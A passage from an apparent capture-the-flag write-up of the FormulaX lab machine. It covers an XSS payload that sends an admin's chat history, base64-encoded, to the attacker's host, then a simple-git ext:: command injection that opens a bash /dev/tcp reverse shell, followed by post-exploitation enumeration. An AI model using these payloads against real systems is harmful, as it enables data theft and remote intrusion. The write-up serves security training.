//listening for the messages
socket.on('message', (my_message) => {
//console.log("Received From Server: " + my_message)
Show_messages_on_screen_of_Server(my_message)
})
There’s a function to get the user-entered message and send it to the server:
const typing_chat = () => {
value = document.getElementById('user_message').value
if (value) {
// sending the messages to the server
socket.emit('client_message', value)
Show_messages_on_screen_of_Client(value);
// here we will do out socket things..
document.getElementById('user_message').value = ""
}
else {
alert("Cannot send Empty Messages");
}
}
There are two other functions, htmlEncode and Show_messages_on_screen_of_Server. These handle taking a message from the server and putting it into the current page (which are not important at this point).
Exfil History
Initial Code Fail
I’ll modify the above JavaScript to meet my needs:
const res = axios.get(`/user/api/chat`);
const socket = io('/',{withCredentials: true});
socket.on('message', (my_message) => {
fetch('http://10.10.14.6/?msg=' + btoa(my_message), {mode: 'no-cors'});
})
socket.emit('client_message', 'history');
If I save this as xss.js and trigger the XSS, I will get the requests for xss.js, but nothing else.
To troubleshoot this, I’ll refresh the admin page I exfiled above, as it has the XSS payload and will try to exploit my browser. Immediately there are two requests from my host for xss.js:
10.10.14.6 - - [12/Aug/2024 18:24:27] "GET /xss.js HTTP/1.1" 200 -
10.10.14.6 - - [12/Aug/2024 18:24:27] "GET /xss.js HTTP/1.1" 200 -
Local Troubleshooting
The browser dev tools console shows an issue:

The warnings / errors labeled 1, 2, 3, and 6 all come from admin.html. 1 isn’t interesting.
2 and 3 are the page trying to load axios.min.js and admin.js by relative path and failing. That’s ok, and it tells me that they will likely be properly loaded in the remote instance.
4 is now in my loaded JS. It needs axios and isn’t finding it. That’s ok, because it will be loaded in the real context.
5 is a failing because it doesn’t like the const res redeclaration.
6 is failing back in admin.html because get_messages is not defined because admin.js failed to load (so this won’t be an issue on )
I think 5 is only comes up on the second load of xss.js, but just in case, I’ll change both const to var:
var res = axios.get(`/user/api/chat`);
var socket = io('/',{withCredentials: true});
socket.on('message', (my_message) => {
fetch('http://10.10.14.6/?msg=' + btoa(my_message), {mode: 'no-cors'});
})
socket.emit('client_message', 'history');
On refresh, the failure still about axios:

It’s getting stuck at trying to use axios on line 1, and that happens twice (because the script is loaded twice). I know the actual page will have already loaded axios, so this won’t be a problem. To troubleshoot, I’ll comment out that line for now.
On refresh, there’s a new error:

io is not defined. This issue will not be fixed on the real page, because admin.html does not import socket.io. I need to import it.
Success
The final code looks like this:
const socketio = document.createElement('script');
socketio.src = '/socket.io/socket.io.js';
document.head.appendChild(socketio);
socketio.addEventListener('load', () => {
var res = axios.get(`/user/api/chat`);
var socket = io('/',{withCredentials: true});
socket.on('message', (my_message) => {
fetch('http://10.10.14.6/?msg=' + btoa(my_message), {mode: 'no-cors'});
})
socket.emit('client_message', 'history');
});
It creates a script tag, sets the source to be the copy of socket.io.js on ForumlaX, and appends it to the head section. Then it waits for that to load, and then calls the code to get the history. On triggering this, it works:
10.10.11.6 - - [12/Aug/2024 21:02:14] "GET /xss.js HTTP/1.1" 200 -
10.10.11.6 - - [12/Aug/2024 21:02:14] "GET /?msg=R3JlZXRpbmdzIS4gSG93IGNhbiBpIGhlbHAgeW91IHRvZGF5ID8uIFlvdSBjYW4gdHlwZSBoZWxwIHRvIHNlZSBzb21lIGJ1aWxkaW4gY29tbWFuZHM= HTTP/1.1" 200 -
10.10.11.6 - - [12/Aug/2024 21:02:14] "GET /?msg=SGVsbG8sIEkgYW0gQWRtaW4uVGVzdGluZyB0aGUgQ2hhdCBBcHBsaWNhdGlvbg== HTTP/1.1" 200 -
10.10.11.6 - - [12/Aug/2024 21:02:14] "GET /?msg=V3JpdGUgYSBzY3JpcHQgZm9yICBkZXYtZ2l0LWF1dG8tdXBkYXRlLmNoYXRib3QuaHRiIHRvIHdvcmsgcHJvcGVybHk= HTTP/1.1" 200 -
10.10.11.6 - - [12/Aug/2024 21:02:14] "GET /?msg=TWVzc2FnZSBTZW50Ojxicj5oaXN0b3J5 HTTP/1.1" 200 -
10.10.11.6 - - [12/Aug/2024 21:02:14] "GET /?msg=V3JpdGUgYSBzY3JpcHQgdG8gYXV0b21hdGUgdGhlIGF1dG8tdXBkYXRl HTTP/1.1" 200 -
The messages decode as:
oxdf@hacky$ echo "R3JlZXRpbm...[snip]..." | base64 -d
Greetings!. How can i help you today ?. You can type help to see some buildin commands
oxdf@hacky$ echo "SGVsbG8sIE...[snip]..." | base64 -d
Hello, I am Admin.Testing the Chat Application
oxdf@hacky$ echo "V3JpdGUgYS...[snip]..." | base64 -d
Write a script for dev-git-auto-update.chatbot.htb to work properly
oxdf@hacky$ echo "TWVzc2FnZSBTZW50Ojxicj5oaXN0b3J5" | base64 -d
Message Sent:<br>history
oxdf@hacky$ echo "V3JpdGUgYS...[snip]..." | base64 -d
Write a script to automate the auto-update
There is a conversation with the bot, including a reference to a previously unknown domain, dev-git-auto-update.chatbot.htb.
Dev Site Enumeration
Domain Enumeration
I’ll add both that base domain and the subdomain to my /etc/hosts file:
10.10.11.6 dev-git-auto-update.chatbot.htb chatbot.htb
Visiting the site as chatbot.htb just returns the same page I’ve been dealing with above. I’ll give ffuf a run to look for any other subdomains that might respond differently, but not find anything:
oxdf@hacky$ ffuf -u http://10.10.11.6 -H "Host: FUZZ.chatbot.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -ac
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.11.6
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.chatbot.htb
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
:: Progress: [19966/19966] :: Job [1/1] :: 233 req/sec :: Duration: [0:00:55] :: Errors: 0 ::
Site
The dev site has the same background, but a different form and no auth:

If I enter my IP, http://10.10.14.6/, it sends a POST request to /clone with the URL. Then FormulaX does hit my webserver:
10.10.11.6 - - [13/Aug/2024 11:14:01] code 404, message File not found
10.10.11.6 - - [13/Aug/2024 11:14:01] "GET /info/refs?service=git-upload-pack HTTP/1.1" 404 -
The page shows failure:

It’s not necessary for solving FormulaX, but I can spin up a self hosted Git server following the same steps I show in detail for Visual. Once I have a local Gitea instance, I’ll create a repo, and create a file in it:

Now when I give that URL to the page, it gets the repo and returns a link to a report:

The report shows the commits to the repo:
oxdf@hacky$ cat 83722487-f621-4328-a492-cb6c7dfd95ca.txt | jq .
[
{
"hash": "dc05ca0f27bf66c0f9e866cd5fc2399eade1ebe9",
"date": "2024-08-13T15:27:15+00:00",
"message": "Add test.txt",
"refs": "HEAD -> main, origin/main, origin/HEAD",
"body": "",
"author_name": "0xdf",
"author_email": "0xdf@0xdf.htb"
}
]
Tech Stack
The HTTP response headers are the same as the main site:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 13 Aug 2024 15:46:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: Express
Cache-Control: public, max-age=0
Last-Modified: Fri, 28 Jul 2023 12:39:49 GMT
ETag: W/"406-1899c832afa"
Content-Length: 1030
I’ll note that the page footer says it’s using simple-git v3.14, a NodeJS package for running Git commands.
I can also give it my IP and catch the incoming request with nc instead of python to see the headers there:
GET /info/refs?service=git-upload-pack HTTP/1.1
Host: 10.10.14.6
User-Agent: git/2.34.1
Accept: */*
Accept-Encoding: deflate, gzip, br, zstd
Accept-Language: C, *;q=0.9
Pragma: no-cache
Git-Protocol: version=2
The User-Agent shows a git version of 2.34.1.
CVE-2024
Identify
Searching for CVEs in this version of simple-git returtns a few references to CVE-2022-25860:

There are actually actually four CVEs associated with the same command injection vulnerability that received multiple incomplete fixes:
| CVE | Description | Vulnerable Version |
|---|---|---|
| CVE-2022-24433 | Affected versions of this package are vulnerable to Command Injection via argument injection. When calling the .fetch(remote, branch, handlerFn) function, both the remote and branch parameters are passed to the git fetch subcommand. By injecting some git options it was possible to get arbitrary command execution. |
<3.3.0 |
| CVE-2022-24066 | Affected versions of this package are vulnerable to Improper Neutralization of Argument Delimiters in a Command (‘Argument Injection’) due to an incomplete fix of CVE-2022-24433 which only patches against the git fetch attack vector. A similar use of the --upload-pack feature of git is also supported for git clone, which the prior fix didn’t cover. |
<3.5.0 |
| CVE-2022-25912 | The package simple-git before 3.15.0 is vulnerable to Remote Code Execution (RCE) when enabling the ext transport protocol, which makes it exploitable via clone() method. This vulnerability exists due to an incomplete fix of CVE-2022-24066. |
<3.15.0 |
| CVE-2022-25860 | Versions of the package simple-git before 3.16.0 are vulnerable to Remote Code Execution (RCE) via the clone(), pull(), push() and listRemote() methods, due to improper input sanitization. This vulnerability exists due to an incomplete fix of CVE-2022-25912. | <3.16.0 |
Theory
The vulnerability in here is a command injection in the clone, pull, push, and listRemote methods. I can feel pretty confident that it’s running a clone based on the error message and the endpoint.
I can guess that the service is likely running something like:
simpleGit().clone({my input})
The POC on the Snyk page for CVE-2022-25912 (the one in versions <3.15.0) is:
const simpleGit = require('simple-git')
const git2 = simpleGit()
git2.clone('ext::sh -c touch% /tmp/pwn% >&2', '/tmp/example-new-repo', ["-c", "protocol.ext.allow=always"]);
% is used to escape spaces in the command string.
POC
To test this, I’ll send the following URL with tcpdump listening on my host to look for incoming ICMP:
ext::sh -c ping% -c1% 10.10.14.6
It works:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
12:17:50.842350 IP 10.10.11.6 > 10.10.14.6: ICMP echo request, id 2, seq 1, length 64
12:17:50.842388 IP 10.10.14.6 > 10.10.11.6: ICMP echo reply, id 2, seq 1, length 64
Shell
To get a shell, I’ll update that payload to:
ext::sh -c bash% -c% 'bash% -i% >&% /dev/tcp/10.10.14.6/443% 0>&1'
At nc, a reverse shell connects:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.6 47082
bash: cannot set terminal process group (1254): Inappropriate ioctl for device
bash: no job control in this shell
www-data@formulax:~/git-auto-update$
I’ll upgrade my shell using the script / stty trick:
www-data@formulax:~/git-auto-update$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@formulax:~/git-auto-update$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo ; fg
nc -lnvp 443
reset
www-data@formulax:~/git-auto-update$
Shell as frank_dorky
Enumeration
Users
There are two users with home directories in /home:
www-data@formulax:/home$ ls
frank_dorky kai_relay
www-data does not have access to either.
Those two users also have shells set in passwd, along with root and the librenms user:
www-data@formulax:~$ cat /etc/passwd | grep 'sh$'
root:x:0:0:root:/root:/bin/bash
librenms:x:999:999::/opt/librenms:/usr/bin/bash
kai_relay:x:1001:1001:Kai Relay,,,:/home/kai_relay:/bin/bash
frank_dorky:x:1002:1002:,,,:/home/frank_dorky:/bin/bash
librenms is worth keeping in mind.
Capabilities
When checking for binaries with capabilities, one jumps out:
www-data:/$ getcap -r / 2>/dev/null
/usr/bin/fping cap_net_raw=ep
/usr/bin/ping cap_net_raw=ep
/usr/bin/python3.10 cap_net_raw=eip
/usr/bin/mtr-packet cap_net_raw=ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
Python has the cap_net_raw capability, which allows it to send raw packets. This will be useful in the pivot from frank_dorky to librenms.
Network Services
The netstat shows a bunch of services listening on only localhost:
www-data@formulax:/opt$ netstat -tnlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN 1010/nginx: worker
tcp 0 0 127.0.0.1:27017 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 1010/nginx: worker
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:46879 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8081 0.0.0.0:* LISTEN 1254/node /var/www/
tcp 0 0 127.0.0.1:8082 0.0.0.0:* LISTEN 1253/node /var/www/
tcp 0 0 127.0.0.1:41991 0.0.0.0:* LISTEN 1309/chrome --allow
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
53 is DNS. Not much to do there.
3000 is an HTTP server that returns a redirect to /login:
www-data@formulax:/opt$ curl localhost:3000
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta http-equiv="refresh" content="0;url='http://localhost:3000/login'" />
<title>Redirecting to http://localhost:3000/login</title>
</head>
<body>
Redirecting to <a href="http://localhost:3000/login">http://localhost:3000/login</a>.
</body>
</html>
This is the LibreNMS page:
www-data@formulax:/opt$ curl localhost:3000/login
<!DOCTYPE HTML>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>LibreNMS</title>
<base href="http://librenms.com:3000/">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="apple-touch-icon" sizes="180x180" href="http://localhost:3000/images/apple-touch-icon.png">
<link rel="icon" type="image/png" href="http://localhost:3000/images/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="http://localhost:3000/images/favicon-16x16.png" sizes="16x16">
<link rel="mask-icon" href="http://localhost:3000/images/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="http://localhost:3000/images/favicon.ico">
<link rel="manifest" href="http://localhost:3000/images/manifest.json" crossorigin="use-credentials">
<meta name="csrf-token" content="S9rexYxXKKwffPpMvUFDdjWLLe8xnXpmyNTOnmoW">
<meta name="msapplication-config" content="http://localhost:3000/images/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
<link href="http://localhost:3000/css/bootstrap-datetimepicker.min.css" rel="stylesheet">
<link href="http://localhost:3000/css/bootstrap-switch.min.css" rel="stylesheet">
<link href="http://localhost:3000/css/toastr.min.css" rel="stylesheet">
<link href="http://localhost:3000/css/jquery.bootgrid.min.css" rel="stylesheet">
<link href="http://localhost:3000/css/tagmanager.css" rel="stylesheet">
<link href="http://localhost:3000/css/mktree.css" rel="stylesheet">
<link href="http://localhost:3000/css/vis.min.css" rel="stylesheet">
<link href="http://localhost:3000/css/fontawesome.min.css" rel="stylesheet">
<link href="http://localhost:3000/css/v4-shims.min.css" rel="stylesheet">
<link href="http://localhost:3000/css/jquery.gridster.min.css?ver=09292021" rel="stylesheet">
<link href="http://localhost:3000/css/leaflet.css" rel="stylesheet">
<link href="http://localhost:3000/css/MarkerCluster.css" rel="stylesheet">
<link href="http://localhost:3000/css/MarkerCluster.Default.css" rel="stylesheet">
<link href="http://localhost:3000/css/L.Control.Locate.min.css" rel="stylesheet">
<link href="http://localhost:3000/css/leaflet.awesome-markers.css" rel="stylesheet">
<link href="http://localhost:3000/css/select2.min.css" rel="stylesheet">
<link href="http://localhost:3000/css/select2-bootstrap.min.css" rel="stylesheet">
<link href="http://localhost:3000/css/query-builder.default.min.css" rel="stylesheet">
<link href="http://localhost:3000/css/app.css" rel="stylesheet">
<link href="http://localhost:3000/css/bootstrap.min.css" rel="stylesheet">
<link href="http://localhost:3000/css/styles.css?ver=20220910" rel="stylesheet">
<link href="http://localhost:3000/css/light.css?ver=632417643" rel="stylesheet">
<script src="http://localhost:3000/js/polyfill.min.js"></script>
<script src="http://localhost:3000/js/alpine.min.js" defer></script>
<script src="http://localhost:3000/js/popper.min.js"></script>
<script src="http://localhost:3000/js/jquery.min.js?ver=05072021"></script>
<script src="http://localhost:3000/js/bootstrap.min.js?ver=05072021"></script>
<script src="http://localhost:3000/js/bootstrap-hover-dropdown.min.js?ver=05072021"></script>
<script src="http://localhost:3000/js/bootstrap-switch.min.js?ver=05072021"></script>
<script src="http://localhost:3000/js/hogan-2.0.0.js"></script>
<script src="http://localhost:3000/js/moment.min.js"></script>
<script src="http://localhost:3000/js/bootstrap-datetimepicker.min.js?ver=05072021"></script>
<script src="http://localhost:3000/js/typeahead.bundle.min.js?ver=05072021"></script>
<script src="http://localhost:3000/js/tagmanager.js?ver=05072021"></script>
<script src="http://localhost:3000/js/mktree.js"></script>
<script src="http://localhost:3000/js/jquery.bootgrid.min.js"></script>
<script src="http://localhost:3000/js/handlebars.min.js"></script>
<script src="http://localhost:3000/js/pace.min.js"></script>
<script src="http://localhost:3000/js/qrcode.min.js"></script>
<script src="http://localhost:3000/js/select2.min.js"></script>
<script>
$.ajaxSetup({
headers: {
'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
}
});
var ajax_url = "http://localhost:3000/ajax";
</script>
<script src="http://localhost:3000/js/librenms.js?ver=10272021"></script>
<script type="text/javascript" src="http://localhost:3000/js/overlib_mini.js"></script>
<script type="text/javascript" src="http://localhost:3000/js/flasher.min.js?ver=0.6.1"></script>
<script type="text/javascript" src="http://localhost:3000/js/toastr.min.js?ver=05072021"></script>
<script type="text/javascript" src="http://localhost:3000/js/boot.js?ver=10272021"></script>
<script>
// Apply color scheme
if ('light' === 'dark') {
document.documentElement.classList.add('tw-dark')
} else {
document.documentElement.classList.remove('tw-dark')
}
</script>
</head>
<body>
<br />
<div class="container">
<div class="row">
<div class="col-md-6 col-md-offset-3">
<div class="panel panel-default">
<div class="panel-heading">
<h3 class="panel-title"><img class="logon-logo img-responsive" src="http://localhost:3000/images/librenms_logo_light.svg"></h3>
</div>
<div class="panel-body ">
<div class="container-fluid">
<form class="form-horizontal" role="form" action="http://localhost:3000/login" method="post" name="logonform">
<input type="hidden" name="_token" value="S9rexYxXKKwffPpMvUFDdjWLLe8xnXpmyNTOnmoW">
<div class="form-group">
<div class="col-md-12">
<input type="text" name="username" id="username" value="" class="form-control" placeholder="Username" required autofocus />
</div>
</div>
<div class="form-group">
<div class="col-md-12">
<input type="password" name="password" id="password" autocomplete="off" class="form-control" placeholder="Password" />
</div>
</div>
<div class="form-group">
<div class="col-md-12">
<div class="checkbox">
<label>
<input type="checkbox" name="remember" id="remember" /> Remember Me
</label>
</div>
</div>
</div>
<div class="form-group">
<div class="col-md-12">
<button type="submit" id="login" class="btn btn-primary btn-block" name="submit">
<i class="fa fa-btn fa-sign-in"></i> Login
</button>
</form>
</div>
</div>
</div>
</div>
<div class="panel-footer text-center">
<div class="logon-message">Unauthorised access or use shall render the user liable to criminal and/or civil prosecution.</div>
</div>
</div>
</div>
</div>
</div>
</body>
</html>
LibreNMS is hosted in /opt:
www-data@formulax:/opt$ ls
librenms
I’ll return to this.
There are two DBs running on the host. 27017 is the default port for MongoDB. 3306 is MySQL.
8000 is another web server, and this one returns a page that seems custom to FormulaX:
www-data@formulax:/opt$ curl localhost:8000
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="./index.css">
</head>
<body>
<center>
<div class="overlay">
<h2 style="color:white">Remotely Manage Office Work</h2>
<div class="login-page">
<div class="form">
<form class="login-form" action="javascript:handleRequest()" method="post" class="full">
<input type="text" placeholder="Enter username" name="uname" id="email" required />
<input type="password" name="psw" id="password" required placeholder="password" />
<button type="submit">Login</button>
<div style="margin-top: 4px;">
<label style ="color: red;" id="error"> </label>
</div>
<p class="message">Registration is not allowed at the moment</a></p>
</form>
</div>
</div>
</div>
<script src="/axios/axios.min.js"></script>
<script src="./index.js"></script>
</center>
</body>
</html>
8081 is the page for the dev git site. 8082 is the main site. 41991 doesn’t respond to anything I try, so remains unknown.
Webserver overview
The nginx config shows how it manages to send everything to localhost:8082 except for the one subdomain which goes to localhost:8081:
www-data@formulax:/etc/nginx/sites-enabled$ cat default | grep -v ^# | grep .
server {
listen 80;
#listen [::]:80 default_server;
server_name chatbot.htb;
root /var/www/app;
location / {
# First attempt to serve request as file, then
# as directory, then fall back to displaying a 404.
proxy_pass http://localhost:8082/;
#try_files $uri $uri/ =404;
}
}
server {
listen 80;
#listen [::]:80 default_server;
server_name dev-git-auto-update.chatbot.htb;
root /var/www/git-auto-update;
location / {
# First attempt to serve request as file, then
# as directory, then fall back to displaying a 404.
proxy_pass http://localhost:8081/;
#try_files $uri $uri/ =404;
}
}
The process list shows five different NodeJS applications running:
www-data@formulax:/etc/nginx/sites-enabled$ ps auxww | grep node
kai_rel+ 978 0.0 1.1 1024708 44728 ? Ssl Aug12 0:01 /home/kai_relay/.nvm/versions/node/v20.6.0/bin/node /home/kai_relay/app/index.js
www-data 1253 3.3 2.4 11829760 97340 ? Ssl Aug12 58:56 node /var/www/app/app.js
www-data 1254 0.2 1.4 1032140 58356 ? Ssl Aug12 4:15 node /var/www/git-auto-update/index.js
www-data 1255 1.4 2.4 11554064 98760 ? Ssl Aug12 26:16 node /var/www/automation/index.js
kai_rel+ 1256 0.7 2.5 11825224 100096 ? Ssl Aug12 12:33 node /home/kai_relay/automation/index.js
www-data can’t access the two running as kai_relay. The app one is started directly as a service from /etc/systemd/system/kai_app.service:
[Unit]
Description=Work Management Application
After=network.target
[Service]
ExecStart=/home/kai_relay/.nvm/versions/node/v20.6.0/bin/node /home/kai_relay/app/index.js
WorkingDirectory=/home/kai_relay/app/
Restart=always
User=kai_relay
Group=kai_relay
#Environment=PATH=/usr/bin:/usr/local/bin
#Environment=NODE_ENV=production
[Install]
WantedBy=multi-user.target
The other three websites are hosted in /var/www:
www-data@formulax:~$ ls
app automation git-auto-update
They are each started with pm2:
www-data@formulax:~/app$ pm2 list
┌────┬────────────────────┬──────────┬──────┬───────────┬──────────┬──────────┐
│ id │ name │ mode │ ↺ │ status │ cpu │ memory │
├────┼────────────────────┼──────────┼──────┼───────────┼──────────┼──────────┤
│ 0 │ app │ fork │ 0 │ online │ 0% │ 95.5mb │
│ 1 │ index │ fork │ 0 │ online │ 0% │ 57.4mb │
│ 2 │ index │ fork │ 0 │ online │ 0% │ 94.9mb │
└────┴────────────────────┴──────────┴──────┴───────────┴──────────┴──────────┘
app
The main site is located in /var/www/app:
www-data@formulax:~/app$ ls -la
total 716
dr-xr-xr-x 9 root root 4096 Jul 28 2023 .
drwxr-xr-x 11 www-data www-data 4096 Aug 13 17:45 ..
-r-xr-xr-x 1 root root 116 Jul 28 2023 .env
-r-xr-xr-x 1 root root 1993 Jul 28 2023 app.js
-r-xr-xr-x 1 root root 540681 Jul 28 2023 chatbot.zip
dr-xr-xr-x 2 root root 4096 Jul 28 2023 configuration
dr-xr-xr-x 2 root root 4096 Jul 28 2023 controllers
-r-xr-xr-x 1 root root 24 Jun 4 2023 index.js
dr-xr-xr-x 2 root root 4096 Jul 28 2023 middleware
dr-xr-xr-x 2 root root 4096 Jul 28 2023 models
dr-xr-xr-x 198 root root 4096 Jul 28 2023 node_modules
